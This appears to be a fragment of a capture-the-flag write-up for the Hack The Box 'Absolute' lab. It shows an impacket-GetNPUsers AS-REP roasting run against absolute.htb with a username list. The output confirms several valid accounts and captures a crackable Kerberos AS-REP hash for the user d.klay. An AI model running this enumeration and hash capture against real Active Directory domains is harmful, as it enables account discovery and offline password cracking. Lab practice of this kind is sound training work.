 ❯ impacket-GetNPUsers absolute.htb/ -no-pass -usersfile usuarios.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User m.chaffrey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$d.klay@ABSOLUTE.HTB:12035c15a95c9e3b38f149e790d2a748$90edffcdc55d223f729a81ea55ba9630a0fc3ad72dc0e5c2d8f1921dc9559c3aeb311818dbe2835c19e50112f4345050ef6c4578099e62f11bba8c88f1
94d2b600223af9c59c5323c5e429b7a483d6aba7e0d784ac327c523aa79d785697b964512d154427f54a18a531c3734b420d3e4866b9f294280399977e2b006ea281c2096478a368cb9d18b73cafa25f4b91e16ef30bcca6c442afad6c9fa
208b2f04b46953e03b9f22dd3e1765ac67259824a66b13dccf4bcb1af95baaf0df05a77a39da7336f7e00e06524f3d34634331045a1ba490422b404d4ce0d5c46c22fccabb6a69f524e0b5d50c32ff17a
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User s.osvald doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.robinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User n.smith doesn't have UF_DONT_REQUIRE_PREAUTH set